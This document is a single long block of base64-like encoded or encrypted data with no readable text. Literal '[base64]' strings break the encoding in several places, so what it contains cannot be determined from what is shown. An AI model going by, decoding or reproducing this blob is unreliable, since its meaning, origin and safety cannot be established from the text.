dmfsTJRVyISI2EyX6BKv/qM18NqyaTT0joolVui3PvFAWD0rfQqBa/9fcD2y2UpgNmIaY/6LCXsmv4bSLNrE1NbNUZMU7WxZtAhoxMapChyHEfbm6RRrICXCuw6lq26IQ0YUWLU9QpjYlB2lTba/mxlJIPvA61suGjz1/4VMhr3dgHac+03YGRTj9dlGDBPOsI8nXHo0az9GGaPCIqjZuqXQhknch/c9KnRRI0TCFqO/lFVHBFj2Hz/MrDIJ5xu9FRiwvbDaXsIv/JVLr/[base64]/7TFWI3G5hp1GCeR+bS1y917tMgcl2REazIxPSv9WNjNT1FMSQivRbGJQdDgcpWvvWiGYJS12cjmwCrkscRYibihgyrM+L0NHk7xhETZrCrtmMbR1a5R/TaKY8MzQXy5P96yMgHnYnp28pn5J799sozdCY1IssXE2D35NtRB8dEDJOM8qvovq5Tbl66l9Qs1JwG+l1vk2B+6Y6ezJxi6bs7mL7Pdi5u/7K71thhovGV+yGAcg5gqo0kmTkDDpeiCjY6WaIQwLqLc5rtz+DeMVkGYt5a5qBuG7YhKJb4Yn8Lt3HeNlwmXT1oPQL5QUS0CixFrFPZ3OPyNGg0KQEFEwrYLJC2CRFn6EkL7f1Y0pHjciEXXvhgfw8FHbh1oyKxHMt6sZiGRw7Ujdeu1ZUx/nGcd057ZyYOLRx9ZIJEWd1KYtEuUXD4Dfe0WsS/Th4HL00fjmO8TCV4ruF/Qeh+ghjjqqCrfOmq+m/[base64]/un5Abu/CDfBd84XPQ55jc6Kiz50Idk7Ek5+mxGeFJbkmyhLCUlUYwUxF8KnkhRyikHCw6IKKRg5HRg2+aceG1DZA2/xK7o9T7O2c9vxBNFJBQQ5mEVYQIEHoG25TImDjj8gHBgsZT1slxjJGtsdmJu7TRv4aRkhduVizSdpj8uWgeuMpqSTdLVBCTBjqbYN5aw2MUQiJkaZ1PVIK42TbHIzMZAz02nkXPPY6JkLf+zmSP0o3JS/Q6yqpJGqb7xIPMyNzXewd35dqvV22s0sYaFgSeqdaS8++sFep6JVQWJNN5DTNy6NJI1HzXVurYA+IH3o2uPePWf/bwSUs7bVuwFno3V9Cu6T5cCMltI9UpnfXY5Up5W/g0p+ns6TxCAvQ1MBGd6SMfSsOtEff1l+u3L0nlK3/jjSgIpvXprNEMjw3basfFtD+qTUr/[base64]/vVhvrW0497l/YodKwJr6IKFxAVE+Qm61bXAM5+VUwfV0lRiDJM9tNHN3Xa4fiNHug+PFXLIg8R9jybl3n+DSqoMne+1ac7MpJ4MYUndIgqTS1GVvxpbWeVsF3dBS0iqrFDAuGu13U+jvm2zOs/XuJNxwwhVHMYzs6kQXLczd2ZbQod/9n6tLpTb8mSODhIHbGKmKckodlJPIKGRDD57my5GuX2FWDwkoZeeJibUsWb0zovDxeLsKoQ2JFZcHSJrNOL3J3qLAl+LixbYSPkRiyIrYqeGJhJQmD3gnznEYZ4/mYUeM808h18Hw0wDQpnOtcw9gFKZs7zCPW9ClJ0wiu4CS+6b5TaOc/lguVyCQDf+atiSj3tivgMwyZBEv44qT/nOkKIWO96SRxzIZ5xibbKi1BrwyNHkPODd32iagCCRy6FuURY2Tq7mi3a3ThY8iWEXD6AKc8CEhBawwzyAxisIa96u9M/obJtqbQ4VmMZdM4XWrGJ7iUrf09/OoeefE03dw1eyPgS7uTNIwUxgrGPpbCS7n3l4LlB+Dk1ii7qkmvIfNntYWqEpUZmYliqMHKNkOYl1/FIXvm62vxP8nkT5KBPMPIVpXW93UyRYEqN8TMtmZ6mhzA1a9MAdp2rVeYm0duxpxXvSyBSxJpUgharS7L/c3kWvyZgaPpi9XdtgK9KM204yvgdWYXLSvZjmchqlOvoSniGTQlDJVEUe41VC/gYN9k9clo3rUhdg8eRRvO6dHP07JhZdwTrhfXpf8lMtbfwo/tUvrW6HMqOtCS2Gjjn+sVtwfEQ5eFMVPV2ChSG2B/yX7zeRSmDnHsd4ER1YrC0LhS+f2iKAb1rGOkfhoEOVq2iJe7l2UWxJ1Agvse1hcgUTnsHekKsWOf5/W0dhwgpspNGox5HjDg9FZFbDKt3u3+r5xBLTaeJsgl3tR39S2iJjqSMZMg4Iex8Rp2MJrfB/[base64]/rDFElV7eEb3er1Yqp3jLStNRvJKOsq9hJUYKLpYuvyN+2wBg3xiI8MoVScTK72rlc5DiX1nBa0z2CW0WANxVQaPiJu4qcqEsYh9K28vkln++gbWuJeyrfB6bTCFaVJV+UbnUUiYgyEV+SkkSz1xDOA8TTKGSsmVPHkH+xBE/7ebOknt4X1Sxto/hO8XaoPfmfc6TkDtCa2x6dHY7yxmh/HOJ1xOxpQjjMOQk6RSJHSD51o5PSi0QatCfuZiNc20mgtx/xcRdvtcjreRvX9WSqo2G7aWT0UI9xoNcABiqC2d8WsIcmmh9Q79Hskqv07u7OkFvC5Hp28y4MmNew9sxqH5E8+VWqlpmSZ+WmjB8jtwJKp4IL7NheKCja4CEUZaLuqqEmy+P/qiHmXByptCMHma85zE5A/nQMLD9k51DTHBx+KMunsYTUiUU9NFJ5kqfYx9+5J+GraFY0Qj2jahD7fyvQYJDK5y3im6Hc3Y3agoTl2+ylx2LnEJ0cgWmsODzBAgSJpjXTpZh6hOQiOhn4tyP4jx2Q0lRtaVQqH4huoZsHkAF13V5Ywka+tQjn/OuFxAevp/RS0hA3U81WUsDnTJPcaVVp5+xonTqKlZ7KWyjnfltQ6LfcrQJf5dBpvE6Ofi9Y1cM8o9FsvoHopoNofJB2LFmnX55TOBUowWZJ9KrksEm7bu5/k+pIsjezpE81CDzwXrkeh+c1ofazUFXJFKfoB9Qa5+CJlNrK0ME8JSGo+37xXoq8tUnGk7+XvthP8TRxDIenD5qAambOL/QaGfBdK/kNXatUcC5iBbeaqeHH6cgkpFmLCqNbGLvUIOv8pVU/qsMZmr6RJn9Muv0O2J33p/gH0t7Ea4GM/yzrlJ/AJceJQI4x+PKzyWKEbubPYXsomBxYEgJ5sdPwByKCavny9JemOJTucm7y8h5FOFA8RWQzdJB7iajyOtm7LD5uCk2AVGglrL0OTpsFxbg0YeP+CGJjTmfpQeFazdffkqEz6oCtBGiSygoYqVII7HKzO9UNQNBiT/RvTey+a794NP5aZqi92vK/103G37ku6OyHYfVaK81xfH+Qh/dJhKqxcYMCs/mRZBOb3wxz0kdtVeA4oYg+AYm5zJxxTDCK1iIaCXC8wOIVgJO/f7rlLFZt7tVir20ZB0SS+j1cQEm99IbdXj5sDg3bQZqe+18nfoxMagurC/+9YsWZcH5KM6YIINO1n6VUTqTDYM4Jl9Ia2rIek4565qgbGBNIMoTr0EY98eeeVsFBmjtAdnd6PcCqWYrSp3UphoDAoGPRPaU7IZjVcYi03kpTCgMAQ2IbqZk2UdTnxhnGqNyqq7pTo9uswN7XVTCQZvWcToIGMcR2tOy7Okh7sgB+avGkskX9STlviPhC/[base64]/d1mgJCzr+DaVxcDyYLCZDzBJYNtYhCwe8mdM1Umww6RhxJgxsmRGgdbqvWxBRD/[base64]/6R9itqev/rY5+yFG57/4pRD7Vdrpu6rBJCRRgxzJ+P16tcy00jX/ClJq44fG7VCkYOZdWMZCfMqBlwMf4gu2iBLxU4hHmGuE5EwWI1cFQjJ0rycNSpx4p+zsAKRkaflMCjrzZLNYxmPC6YIdGIXzcEWOFkUPXgELA8DguqVe6X5DjES8xU6LyQmg1P5dAjJF/qVaLVRaktXPhlhyvVITr1DijvYyP3WUITG/8AiWbm8D2tv/MOlQI+qkU35waKgGBoT9heXZJdcS+ceKEVHlW8s66pzMUJEToRxYCg9y3x+HdP1o0xpsjMb8wCbX2PW8Oo+Me1hb62rM5DjznKGbU+HYogFNhu2nCdJjNAGc7wQpPcZmA9nE+QbbhJz3AiV1DdQKN1KvDLH10UzBkUPAxvWIyntUcbRoMT//xhzrJwXb95D+Prxv6JESnOx3GHIc9InAL/[base64]/hIJn9yn5+Em6HLa3GiGaRAA5fDLfkf798bFjPrkWHl9I/[base64]/DThlyQ0pAOrphLzt4/IldMSrZLjcxB3U9LIFh7YqL0jnc+zFHanoD9q8KjSAgs8ShPhBud18OciOgW44Gn5+LB+HmrENnYXtgGVsgrXP1IWmjRB+oOKfcYBC3BaSJ23VA5pYD/fmf0C4GVzgz5sdDs00NPoqGPT5TXyurRhzR4TJQEmcdLVzbf84W6ubUMEClRwRA4VJh0X5vdYKpgAA9aisQBH/j/q+xOzGPq17w6lSnt/UPpWxe8Bk8Uhvu2/GMYCbYCx2Du56ezJP5rzP4ym6+D/F42OHS9qFLZZ18o9mWUxHmA1PQ2n17IFNPFI+aat2ixsYxQCB7qF9srJ8+G1xyT9GAmYwmz4OuFU0DQa9G4QKR9MwJ/rcmSg1nnYGtskoy3X5XwiX0ojr4DSP8aRUBND2pEqWTP63p9EZ0Vb/n4mPCScBWz+fXA/Obv/Oehx/24qjL7L/6FRFrAYib72VHLa9cwLXWSmeNG0mR30jBffBQc/[base64]/MrsFm4ct6jUJvOkUn2U1KI3Baz6wCHmhkgrb8IEf/UM9fBmKgnMsFX4xTtcDNov760Rs4wXxL3FuhIfs3yVOzvkCKLJucTh5VS6TLXIvQXokK/FoPgXr1wxAixEiiWvHOD8oLlpsPgliCKn/w6uqFurPq0LQnumEzpl1odr7BPH85ezLVAy0r6rR2TwEBkEqrXnMn9LVSYvffUa9tQTuivEOXxHwLZvkhIpEsbbtyFWh4pZ/Wp3jU81PYofSQM6r6LM3cMKbjnxGSi3RdVzPmrOyjlYhEVzGo6mFXT3ztiFpqY24Mw6PnAzgibPjLdsouzWRGTbwRtOTWp2Y8b9sI2uK4dRERiLFlL5w4ntQl/[base64]/bwPiC05EGMzeV+9B/kbKrVjABBHL0iTRkyYZBlmPVVXxkn2w+D3fC4lueB7xZKOqx6jhopWSSsPP3zEuIJVmC4y4MqKAZQUqnTDneA9vZBY7n/UoIn6kADtSj+Z3HFIcFDL7RujfOiW1yd/gEq85oz901YgmL25QF9V9nzG/hLL7XzRUtblbO555Jnr/O890+gUEys489CdaA0udk7asm8rLTG+kpMlBL0mkN2iE8XnsGDS24/YPhWnLr7Ws5uuNGWDKDxKSQ+azYevaSb+yphz68l2PbuIrPA3VDDg15VH348v5F48m/xgXuf1nJBpI0pbm3KpTlX/cJrncI6RPuZj4pXpJGbmrXa9UkeL/nPHsr7eegdhAwcSC4iuW5nCR8TVW0x9USikupUht/gUq/1WofDOjAj/Yx9dUVB+TFKJ9gr8GCnZi4UksO/[base64]/kCitqH+KxKvVWZKuYsQsdlAqdgCfVyJ/GUtGx5aClpEU5uj48Vi9sz7Nv2rjswBHwDWf3vs9ctvNQ4Ksyr1SysSMwab4ufItW9G9kP9UX9bsd3myx9p89z8Npql4jzT8qwkvjHCWti/FxZxb4Tw25X2taqWcoSLrxTk1yPFLKKK6bPJdawu4oG7Odc4DXErhTJ9zop3wbY3iQIkcN8tJaHWqg0rwphV9GUGSHx6TeDRSALupr6IqoEEXHg2UGHjaOb0K3h4zOM5UtCuCbVNEkrCzJbXRy3xkTYh3FthTM5d5AoynKSbbjFGH9gOHZ0pz9zueXpSTDkG+pJoiho/OT6GSvJc964WWZGkrsDoQf8Jyy0XMBRmb28rlWOpdGQlW5ORDxCj+a8b9BBv/OisyaijmZVY3DtoyuMwpe360LasnDFs2hLRV6whQoXTSGFZLrFHqf3fnULrHs+xJXi/IwjqM3XJxjF7OzgelWy9/w4n08nv3mLOpwZuY92xCwN//ug04kVBDhVR0Nve0BEjnwOZDGK6ry5vg66rs8Q8lV36ZYFnwZlC5TEBhWzB5SVgHEl7B0B3QPHuGik5GGp50ukMd+emGoKmQRnV+YGowmF/emOOB/kXtxVuXXLjEgdxY0L59q1/wIh7CexKoz733oNMr3U3eLi07HMME7jNhu8kqX2kcj4V81UKmrhzDQJe+n8GvzrPNbk0VlhWutJedpKJDRqldxrlL0MICy2M/7MPL85/9MpFipVoLXDQys/umFupauQI48rZAIDEz6et/R0NJVFe2QDp7Z5REnlhWuGM/kh6nvav5pQBCzTXW+X3SVWZiq60PnxbpUhiDNq4IF5+wCp+xeGAKVeubwJq2t7pn/IiYEjIETR8e6rJ+SgbLJwxLXdPsKnmdT7rRClQMlL0Fup1RfHWA3TDFs3qlNDFDrsM4AF+Cvb+4sZf1e6y6mXMCbnZRvNYE0BS0TWfs7JCRd0osF2tijt0guuqWQ27Oo/[base64]/[base64]/3P/[base64]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[base64]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[base64]/gEztfB6okcyUCLrVp3w9YYBEw23VH6uvPX3vnADe8pX/d6VCO3djzMSbvVfM2VcWQx63YyQYvzBfGOTjS7J3K+Xang1D3AOwf0pbFiuadY2vK+ACXa3QaqB5qlcXTZGdPAu0eEeh9oKLm+fzq5KLOp/jlI9hmahunrG65HGuLwHelgTU7rhOhhnEojio2ndxXhRffp2/mR0+/6xrPuFeYlOi/HxNErk4/0FpZjjqEzEqI1iUBNjI+2Sy2Q51Nh3wurx1zMYtXRnlhs8qVMN33YMkF49WhpC6FRIH35U7jf5OkD4wolksye0QIGteiZDGveOUDCddypD198VZEmYHiAQPyeW5pRNRnX48tHD9IJ1rftOFrbADRyqLUduIQqWph59229CyLR5LW0vqcX2/fKqFAkNse+HDZS2mHxCGzheWgwQ9Lnph27tZCZvAdkYzbNly3RuUKkHUe8Xpcl1Z63w72TrwcNEVjS6+QqBIR2fqwAB7Md4PX/GZ4GRtR3Q09SCHqVwNrc7u3jGntuOFK63tQ9sSsaW7OeCDZaRun74WBdkWK6K0IrbLWh/J/6qzbI2GFeVJp9YX8R2861eZzrlGe/lk1A9D6ctILA62pSxnjPWIA30YB5/pBx09xUsDsMld4QkhIfFbxZcRPuQYfGNNpfcNtPF7W3K0fuUpcNnlDVhHeje4N13RaSZ2Qx2kdyYG5nOqZoqlpEzF3TAqtnrMPA5xhc/zTe35l/T4jXcEzkkU3WQ5NTJp/Rg/oQ74637NNcg4iIMMXpCLelaUpQb5UWmBEytrZS6uQ1afabd66VbnREFXwa3+trcltbIt/gifcRbu6K/JzOVjz0kUd/Xq23W2hZpeAlG0feS4MtIhd9V9Y9sTAHZGbCgEVNfBlC64GiR0xHLwGb/otme0JJNuiPUYfsZG7J9CaqG4VseFA8oUvBLFaCzejRhYmufeC8BMuUQBmVVS3al2ls0NYDVGFiX1ZC3uGYji1ZEsjGmkVVvzZzHtoivmf4UKtyFgNJYEd7sf6A14awl//iDhB2+f2AhIMCitHyRtOmq5ipQ2tnz0k8xw/EgcRs0Dt0cT4+oCcR+b70wC2xvRUO6LSnIbKpn2N9Qq2I8zM2LTjAr/U9AheKna6hb2HSFH0UhdR65HpmHhVIks1+v3qkh7yr9qPVsMQUhTD4huKfi/Oo4cyH6GG0SzCkhOrZzqVs4wtM++LT6XTjko85yI5rBOE5UeM3pw2p7b1aLpsfoGxKD42d2F9EWyMvVhUKMlnDkyva19JkMIT5VBdZpYlwdsHol/MDyUTvKBZptjeOZW9v9CiT32GrL3vXKtPXf87QVQlf1O2uqtnKKAZd12UztTztRYnmkiG6AvUpyq7Yx0KvXaNMDRnr4ZR+lS2ClOR1OzQe2Bq78KoV0kiAip9tRf4ZpzqM0Gp/A3zXHpgTj3bVm3xSeof712VEx2WDo7UzSjqCaYjmV6PF+jep4GXuPA16EIcOQ/T6k4tQO/[base64]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